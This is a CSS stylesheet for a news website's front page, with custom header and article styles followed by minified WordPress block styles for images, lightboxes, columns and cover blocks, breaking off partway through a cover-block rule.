	article em, #article em, article i, #article i {
		font-style: italic;
		font-family: times, "times new roman", serif;
		font-size: 120%;
		line-height: 1.3;
		letter-spacing: -0.025em;
	}
	.fpsplash h2 a, 	.fpsplash h3 a {
		color: #181818;
		text-decoration: none;
	}
	a.rftpoh {
		color: #fff !important;
	}

	
	.fpsplash h6, .newssplash h6 {
background-color: #0c9af5;
display: inline-block;
width: auto;
padding: 0.15em 0.75em;
color: #fff;
text-transform: uppercase;
font-size: 0.7em;
font-weight: bold;
}
  
  .home-section-header {
	  border-top: solid 3px #029af0;  
	  padding-top: 0.25em;
	  text-transform: uppercase;
	  font-family: "Open Sans", helvetica, arial, sans-serif;
	  font-size: 130%;
	  }

  .home-section-header a {
	  color: #222;
	  text-decoration: none;
	  }

h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
	font-size: 1.65em;
		}

h2.home-section-header a {
	text-decoration: none;
	color: #222;
}

.fpmultimedia h2.home-section-header, .fpmultimedia h2.home-section-header a, .spmultimedia h2.home-section-header, .spmultimedia h2.home-section-header a {
	color: #fff;
	padding-left: 5px;
	border-top: none;
	}

.fppodcasts h2.home-section-header, .fppodcasts h2.home-section-header a {
	border-top: none;
		
}

.fppoll h2.home-section-header a, .fppoll h2.home-section-header, .sppoll h2.home-section-header a, .sppoll h2.home-section-header  {
	color: #fff;
	padding-left: 5px;
	margin-bottom: 10px;
	border-top: none;
}

	.col {
	line-height: 1.3; 
		}

	.col h3 {
	line-height: 1.2;
	margin-bottom: 0.25em;
	letter-spacing: 0;
	font-size: 160%;
	font-weight: 700;
	}	

	.col h3 a {
	color: #222;
	text-decoration: none;
	}
	
	.col .subsplash h6 {
		background-color: #0c9af5;
		position: absolute;
		bottom: 0;
		left: 0
		
	}

ul.nobullets {
	list-style: none;
	margin-left: 0 !important;
}


	.homeNewsItem h3 a, .homeNewsItem h4 a {
	color: #252525;
	text-decoration: none;
	line-height: 1.2;
	font-weight: 600;
	}
	
	.linkCluster h4 {
font-size: 112%;
line-height: 1;
margin-bottom: 0em;
letter-spacing: 0;
font-weight: 500;
}

h4.briefheader {
	margin-top: 0;
	padding-top: 0;
} 

.insetbox {
	 background: #555;
	 color: #fff;
	 text-align: center;
	 padding: 10px;
	 }

 .insetbox h4 {
	 color: #fff;
	 margin: 0 0 0.5em 0 !important;
	 padding: 6px;
	 text-align: center;
	 text-transform: uppercase;
	 font-weight: normal;
	 border: none;
	 }


p.dropcap:first-letter {
	 float: left;
	 font-size: 5.7em;
	 margin-bottom: -10px;
	 padding: 6px 10px 0 0;
}

.azdetail {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 90%;
color: #777;
}

/*
.articletag {
	font-size: 0.8em;
	text-transform: uppercase;
	margin-bottom: 0;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	color: #0000cc;
	display: block;
	font-weight: 400;
}
*/

.news-grid .col .articletag {
	font-size: 0.75em;
	letter-spacing: -0.02em; }

.homeNewsItem h5 {
	font-weight: normal;
	display: inline-block;	
}

.homeNewsItem h6 {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;	
	color: #888;
	font-size: 85%;
}

.homeNewsItem h6.articletag {
font-size: 0.75em;
text-transform: uppercase;
font-weight: 400;
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
color: #0000cc;
}

.fpauthor {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	

.publishdate {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 80%;
color: #999;
display: inline-block;
margin-right: 0.5em;
letter-spacing: 0.2px;
}

.photocreditHero {
position: absolute;
bottom: 0;
right: 0;
color: #ddd;
font-size: 0.65em;
padding: 0.3em 1em;
display: block;
background: rgb(0, 0, 0, 0.5);
background: rgba(0, 0, 0, 0.5);
width: auto;
}

p.indented {
	padding-left: 20px;
}


@media only screen and (min-width: 768px) {

	.col h3 {
	font-size: 115%;
	font-weight: 600;
	}	

	.homeNewsItem h4 {
	 font-size: 110%;
	font-weight: 600;
	}

}


@media only screen and (max-width: 767px) {

h2.home-section-header {
	font-size: 1.8em;
}	


}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom;box-sizing:border-box}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{position:relative;display:flex;flex-direction:column}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{opacity:0;border:none;background-color:rgba(90,90,90,.25);backdrop-filter:blur(16px) saturate(180%);cursor:zoom-in;display:flex;justify-content:center;align-items:center;width:20px;height:20px;position:absolute;z-index:100;top:16px;right:16px;text-align:center;padding:0;border-radius:4px}.wp-lightbox-container button:focus-visible{outline:rgba(90,90,90,.25) auto 3px;outline:-webkit-focus-ring-color auto 3px;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{position:fixed;top:0;left:0;z-index:100000;overflow:hidden;width:100%;height:100vh;box-sizing:border-box;visibility:hidden;cursor:zoom-out}.wp-lightbox-overlay .close-button{position:absolute;top:calc(env(safe-area-inset-top) + 16px);right:calc(env(safe-area-inset-right) + 16px);padding:0;cursor:pointer;z-index:5000000;min-width:40px;min-height:40px;display:flex;align-items:center;justify-content:center}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:none}.wp-lightbox-overlay .lightbox-image-container{position:absolute;overflow:hidden;top:50%;left:50%;transform-origin:top left;transform:translate(-50%,-50%);width:var(--wp--lightbox-container-width);height:var(--wp--lightbox-container-height);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{position:relative;transform-origin:0 0;display:flex;width:100%;height:100%;justify-content:center;align-items:center;box-sizing:border-box;z-index:3000000;margin:0}.wp-lightbox-overlay .wp-block-image img{min-width:var(--wp--lightbox-image-width);min-height:var(--wp--lightbox-image-height);width:var(--wp--lightbox-image-width);height:var(--wp--lightbox-image-height)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{border:none;background:0 0}.wp-lightbox-overlay .scrim{width:100%;height:100%;position:absolute;z-index:2000000;background-color:#fff;opacity:.9}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}.wp-lightbox-container button{transition:opacity .2s}.wp-lightbox-overlay.active{animation:.25s both turn-on-visibility}.wp-lightbox-overlay.active img{animation:.35s both turn-on-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:.35s both turn-off-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:.25s both turn-off-visibility}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible;animation:none}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:.4s lightbox-zoom-in}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:.4s forwards turn-on-visibility}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:.4s lightbox-zoom-out}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:.4s forwards turn-off-visibility}}@keyframes show-content-image{0%,99%{visibility:hidden}100%{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}100%{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}100%{transform:translate(-50%,-50%) scale(1,1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1,1)}99%{visibility:visible}100%{visibility:hidden;transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus)::first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}body.rtl .has-drop-cap:not(:focus)::first-letter{float:initial;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-columns{display:flex;box-sizing:border-box;flex-wrap:wrap!important;align-items:initial!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}@charset "UTF-8";.wp-block-separator{border-top:2px solid currentColor;border-left:none;border-right:none;border-bottom:none}:root :where(.wp-block-separator.is-style-dots){text-align:center;line-height:1;height:auto}:root :where(.wp-block-separator.is-style-dots)::before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-separator.is-style-dots{background:0 0!important;border:none!important}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-cover,.wp-block-cover-image{min-height:430px;padding:1em;position:relative;background-position:center center;display:flex;justify-content:center;align-items:center;overflow:hidden;overflow:clip;box-sizing:border-box}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim::before,.wp-block-cover.has-background-dim::before{content:"";background-color:inherit}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim:not(.has-background-gradient)::before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient)::before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient)::before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient)::before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient)::before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient)::before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{position:relative;width:100%;color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;object-fit:cover;outline:0;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background + .wp-block-cover__inner-container)) 